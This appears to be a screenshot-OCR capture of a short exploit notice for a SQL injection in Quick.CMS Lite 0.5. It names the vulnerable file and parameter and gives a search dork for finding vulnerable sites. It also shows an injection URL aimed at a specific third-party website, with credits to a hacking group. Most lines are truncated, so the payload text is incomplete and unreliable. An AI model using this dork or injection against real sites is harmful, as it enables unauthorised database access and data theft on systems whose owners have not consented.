
[+]--------------------------------
[+] Homepage: http://opensolution.o
[+] Product: Quick.CMS Lite 0.5

[+] File: index.php

[+] Parameter: id

[+] Dork: "Powered by Quick.Cms"

[+]--------------------------------
[+] SQL Injection:

[+] http://www.sennik.sos.pl/index
[+] unhex(hex(concat_ws(0x203a20,i
[+] +from+sennik--+

[+]--------------------------------
[+] Discovered by -=Player=-

[+] http://NovuSec.com

[+] http://Free-Hack.com

[+]--------------------------------
[+] Greetz to :
